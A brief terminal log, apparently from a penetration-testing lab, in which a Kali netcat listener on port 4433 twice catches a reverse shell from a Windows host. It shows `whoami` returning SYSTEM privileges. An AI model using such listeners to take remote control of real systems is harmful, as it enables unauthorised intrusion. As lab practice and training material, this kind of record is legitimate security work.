 kali in ~  1GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 09:33:28 zsh ❯ rlwrap -cAr nc -nvlp 4433
listening on [any] 4433 ...
connect to [10.10.14.121] from (UNKNOWN) [10.129.229.128] 61790
Microsoft Windows [Version 10.0.22000.1761]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
kali in ~  1GiB/7GiB | 0B/1GiB with /usr/bin/zsh  took 31m59s
🕙 10:05:33 zsh ✖  rlwrap -cAr nc -nvlp 4433
listening on [any] 4433 ...
connect to [10.10.14.121] from (UNKNOWN) [10.129.229.128] 61791
Microsoft Windows [Version 10.0.22000.1761]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>